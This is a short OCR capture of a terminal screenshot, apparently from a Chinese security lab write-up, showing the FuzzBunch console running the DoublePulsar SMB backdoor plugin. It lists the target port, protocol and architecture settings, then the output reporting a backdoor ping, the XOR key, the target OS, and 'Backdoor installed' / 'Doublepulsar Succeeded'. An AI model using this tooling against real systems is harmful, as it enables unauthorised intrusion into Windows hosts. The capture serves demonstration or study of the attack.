 fb
NetworkTimeout 60
TargetIp 202.
TargetPort 445
Protocol SMB
Architecture x86
Function Ping
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x215DFEA
E
SMB Connection string is: Windows Server (R) 2008 Standard 6001 Service Pack
1
Target OS is: 2008 x86
Target SP is: 1
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) > _
REEBUF
零组攻防实验室